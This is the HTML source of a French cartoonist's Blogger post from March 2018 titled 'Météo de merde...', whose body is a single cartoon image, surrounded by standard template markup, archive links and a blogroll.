

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alain-r.blogspot.com/2018/03/meteo-de-merde.html
body_size: 11655
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://alain-r.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alain-r.blogspot.com/2018/03/meteo-de-merde.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://alain-r.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Le petit Alain-R illustré - RSS" href="https://alain-r.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://www.blogger.com/feeds/2869315493862898225/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://alain-r.blogspot.com/feeds/5044652009332115997/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEVKEw3i0liIYpWe-r2a6oqxf7GI4gcdh_mzGyrfvtz4HpiDKaI2K53z2_V9bTH0zzZfYiW52iDKbjlR3TCuSkmb1jLJqSb1FR6cKAuuO1y6B1hlnygrA35h1Dr9_s4hSZ5QkoVMQfg74V/s640/m%25C3%25A9t%25C3%25A9o+de+merde.jpg' rel='image_src'/>
<meta content='http://alain-r.blogspot.com/2018/03/meteo-de-merde.html' property='og:url'/>
<meta content='Météo de merde...' property='og:title'/>
<meta content='  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEVKEw3i0liIYpWe-r2a6oqxf7GI4gcdh_mzGyrfvtz4HpiDKaI2K53z2_V9bTH0zzZfYiW52iDKbjlR3TCuSkmb1jLJqSb1FR6cKAuuO1y6B1hlnygrA35h1Dr9_s4hSZ5QkoVMQfg74V/w1200-h630-p-k-no-nu/m%25C3%25A9t%25C3%25A9o+de+merde.jpg' property='og:image'/>
<title>Le petit Alain-R illustré: Météo de merde...</title>
<style type='text/css'>@font-face{font-family:'Fontdiner Swanky';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/fontdinerswanky/v24/ijwOs4XgRNsiaI5-hcVb4hQgMvCD0uYVKwOs1to.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Fontdiner Swanky;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #444444;
}
a:visited {
text-decoration:none;
color: #444444;
}
a:hover {
text-decoration:underline;
color: #cc0000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Fontdiner Swanky;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f1c232;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f1c232;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f1c232;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f1c232;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Fontdiner Swanky;
color: #b69016;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 14px Fontdiner Swanky;
}
.date-header span {
background-color: #ffffff;
color: #cc0000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 24px Fontdiner Swanky;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f1c232;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f1c232;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f1c232;
}
.blog-pager {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #444444;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f1c232;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f1c232;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1060px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1060px;
max-width: 1060px;
_width: 1060px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://alain-r.blogspot.com/' style='display: block'>
<img alt='Le petit Alain-R illustré' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5d7-y0kYzdt5ZoVzwaHAJp4SPSaPT9m9OOTHXawodZSED6kroOA7JozaUBvNDuUjy0Ka9KkcFbH-kABskKiv9f5TvK16dCWDkqjX6_MmUhHIJiAwQC_A5l1h7ShJIlT0HCusenIS-RvKN/s1600/banni%25C3%25A8re+de+blog+alain-r.gif' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://alain-r.blogspot.com/'>Accueil</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...'>Fonds de tiroirs</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...'>Coups de gueules</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Infos...'>Infos</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bètes</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Strips'>Strips</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Actu'>Actualités</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>samedi 17 mars 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='5044652009332115997'></a>
<h3 class='post-title entry-title'>
<a href='https://alain-r.blogspot.com/2018/03/meteo-de-merde.html'>Météo de merde...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEVKEw3i0liIYpWe-r2a6oqxf7GI4gcdh_mzGyrfvtz4HpiDKaI2K53z2_V9bTH0zzZfYiW52iDKbjlR3TCuSkmb1jLJqSb1FR6cKAuuO1y6B1hlnygrA35h1Dr9_s4hSZ5QkoVMQfg74V/s1600/m%25C3%25A9t%25C3%25A9o+de+merde.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1347" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEVKEw3i0liIYpWe-r2a6oqxf7GI4gcdh_mzGyrfvtz4HpiDKaI2K53z2_V9bTH0zzZfYiW52iDKbjlR3TCuSkmb1jLJqSb1FR6cKAuuO1y6B1hlnygrA35h1Dr9_s4hSZ5QkoVMQfg74V/s640/m%25C3%25A9t%25C3%25A9o+de+merde.jpg" width="538" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2869315493862898225/5044652009332115997' title='Envoyer l&#39;article par e-mail'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-1974262277'>
<a href='https://www.blogger.com/post-edit.g?blogID=2869315493862898225&postID=5044652009332115997&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=5044652009332115997&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=5044652009332115997&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=5044652009332115997&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=5044652009332115997&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=5044652009332115997&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Rubrique(s) :
<a href='https://alain-r.blogspot.com/search/label/Coups%20de%20gueules...' rel='tag'>Coups de gueules...</a>,
<a href='https://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...' rel='tag'>Dessins à la con...</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2869315493862898225/5044652009332115997' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://alain-r.blogspot.com/2018/04/kisscool.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://alain-r.blogspot.com/2018/03/on-est-que-des-etres-humain-tout-de-meme.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://alain-r.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://alain-r.blogspot.com/feeds/5044652009332115997/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate !</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Préambule...</h2>
<div class='widget-content'>
Tu aime mes conneries ? Tu as besoin d'une jolie illustration ? Tu vas pas essayer de m'arnaquer comme un gros malhonnête ? Tu es allergique aux coups de semelles de doc sur la tronche ? Contacte moi par email... Vois-tu comme c'est fastoche.<div><span =""  style="color:red;">Clique sur les jolies images pour les voir en plus grand !</span></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact Alain-R :</h2>
<div class='widget-content'>
<a href="mailto:alain.rorive@gmail.com">alain.rorive@gmail.com</a><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Tu peux scanner si tu veux...</h2>
<div class='widget-content'>
<img alt='Tu peux scanner si tu veux...' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOLAcqRe0yhkXMgThIZ1C6OLnkN5gQdEAKKS809wVxP91EdF4vzQ8mwKG0_hy5-tAkiQUvYSP1XvIEGsur6ssWzCHq6k7PnijetQ1MhSD8_ky6XlIFSs48aMiRmwB95sICqBopA2s5KkNX/s270/chart.png' width='200'/>
<br/>
<span class='caption'>Mais ça va te servir à rien, vu que si tu le vois, c'est que t'es déjà sur le site !</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Dans la poubelle...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Dans la poubelle...</option>
<option value='https://alain-r.blogspot.com/2025/02/'>février (1)</option>
<option value='https://alain-r.blogspot.com/2024/09/'>septembre (4)</option>
<option value='https://alain-r.blogspot.com/2024/08/'>août (1)</option>
<option value='https://alain-r.blogspot.com/2023/08/'>août (1)</option>
<option value='https://alain-r.blogspot.com/2020/12/'>décembre (4)</option>
<option value='https://alain-r.blogspot.com/2020/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2020/03/'>mars (3)</option>
<option value='https://alain-r.blogspot.com/2018/04/'>avril (3)</option>
<option value='https://alain-r.blogspot.com/2018/03/'>mars (5)</option>
<option value='https://alain-r.blogspot.com/2018/01/'>janvier (2)</option>
<option value='https://alain-r.blogspot.com/2017/12/'>décembre (1)</option>
<option value='https://alain-r.blogspot.com/2017/07/'>juillet (3)</option>
<option value='https://alain-r.blogspot.com/2017/04/'>avril (1)</option>
<option value='https://alain-r.blogspot.com/2017/01/'>janvier (17)</option>
<option value='https://alain-r.blogspot.com/2016/12/'>décembre (5)</option>
<option value='https://alain-r.blogspot.com/2016/11/'>novembre (18)</option>
<option value='https://alain-r.blogspot.com/2016/10/'>octobre (1)</option>
<option value='https://alain-r.blogspot.com/2016/06/'>juin (4)</option>
<option value='https://alain-r.blogspot.com/2016/05/'>mai (3)</option>
<option value='https://alain-r.blogspot.com/2016/01/'>janvier (2)</option>
<option value='https://alain-r.blogspot.com/2015/12/'>décembre (2)</option>
<option value='https://alain-r.blogspot.com/2015/11/'>novembre (1)</option>
<option value='https://alain-r.blogspot.com/2015/10/'>octobre (1)</option>
<option value='https://alain-r.blogspot.com/2015/06/'>juin (3)</option>
<option value='https://alain-r.blogspot.com/2015/04/'>avril (1)</option>
<option value='https://alain-r.blogspot.com/2015/03/'>mars (2)</option>
<option value='https://alain-r.blogspot.com/2015/01/'>janvier (12)</option>
<option value='https://alain-r.blogspot.com/2014/12/'>décembre (6)</option>
<option value='https://alain-r.blogspot.com/2014/11/'>novembre (2)</option>
<option value='https://alain-r.blogspot.com/2014/10/'>octobre (1)</option>
<option value='https://alain-r.blogspot.com/2014/09/'>septembre (5)</option>
<option value='https://alain-r.blogspot.com/2014/07/'>juillet (5)</option>
<option value='https://alain-r.blogspot.com/2014/06/'>juin (4)</option>
<option value='https://alain-r.blogspot.com/2014/05/'>mai (1)</option>
<option value='https://alain-r.blogspot.com/2014/03/'>mars (1)</option>
<option value='https://alain-r.blogspot.com/2014/01/'>janvier (11)</option>
<option value='https://alain-r.blogspot.com/2013/12/'>décembre (21)</option>
<option value='https://alain-r.blogspot.com/2013/11/'>novembre (2)</option>
<option value='https://alain-r.blogspot.com/2013/10/'>octobre (13)</option>
<option value='https://alain-r.blogspot.com/2013/09/'>septembre (3)</option>
<option value='https://alain-r.blogspot.com/2013/08/'>août (5)</option>
<option value='https://alain-r.blogspot.com/2013/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2013/05/'>mai (2)</option>
<option value='https://alain-r.blogspot.com/2013/04/'>avril (6)</option>
<option value='https://alain-r.blogspot.com/2013/03/'>mars (6)</option>
<option value='https://alain-r.blogspot.com/2013/02/'>février (2)</option>
<option value='https://alain-r.blogspot.com/2013/01/'>janvier (5)</option>
<option value='https://alain-r.blogspot.com/2012/12/'>décembre (1)</option>
<option value='https://alain-r.blogspot.com/2012/11/'>novembre (5)</option>
<option value='https://alain-r.blogspot.com/2012/10/'>octobre (8)</option>
<option value='https://alain-r.blogspot.com/2012/09/'>septembre (9)</option>
<option value='https://alain-r.blogspot.com/2012/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2012/06/'>juin (6)</option>
<option value='https://alain-r.blogspot.com/2012/05/'>mai (21)</option>
<option value='https://alain-r.blogspot.com/2012/04/'>avril (7)</option>
<option value='https://alain-r.blogspot.com/2012/03/'>mars (20)</option>
<option value='https://alain-r.blogspot.com/2012/02/'>février (7)</option>
<option value='https://alain-r.blogspot.com/2012/01/'>janvier (17)</option>
<option value='https://alain-r.blogspot.com/2011/12/'>décembre (6)</option>
<option value='https://alain-r.blogspot.com/2011/11/'>novembre (25)</option>
<option value='https://alain-r.blogspot.com/2011/10/'>octobre (3)</option>
<option value='https://alain-r.blogspot.com/2011/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2011/06/'>juin (9)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Faites comme Jean... Allez-y! Ha ha ha! (Excellent!)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://a-poudlard.blogspot.fr/'>A Poudlard...</a></li>
<li><a href='https://www.facebook.com/kermit.neuski.5'>Alain-R LA PAGE fessebouc !</a></li>
<li><a href='http://cabotcomicsmagazinebd.blogspot.be/'>Cabot Comics</a></li>
<li><a href='http://craoman.tumblr.com/'>Craoman</a></li>
<li><a href='http://elciclopebizco.blogspot.com/'>El Ciclope Bizco</a></li>
<li><a href='http://fibro-infos.blogspot.com/'>Fibro Anouk!</a></li>
<li><a href='http://cfilobedo.blogspot.be/'>Filobedo</a></li>
<li><a href='http://irreconciliable.tumblr.com/'>Fred Irréconciliable</a></li>
<li><a href='http://goblinkomegamall.com/'>Goblinko Megamall</a></li>
<li><a href='http://mahg.oxylos.com/'>Grégory Mahieux</a></li>
<li><a href='http://www.ilmmonster.blogspot.it/'>I love my monster</a></li>
<li><a href='http://www.jesuismort.com/index.php'>Je suis mort.com</a></li>
<li><a href='http://jorik1.blogspot.com/'>Jessica H</a></li>
<li><a href='http://blog2jimbd.blogspot.be/'>Jim : le blog!</a></li>
<li><a href='http://skullinboxproject.wordpress.com/'>Joe Skull</a></li>
<li><a href='http://joelrorive.blogspot.com/'>Joël Rorive</a></li>
<li><a href='http://julien-wolga.blogspot.com/'>Julien Wolga</a></li>
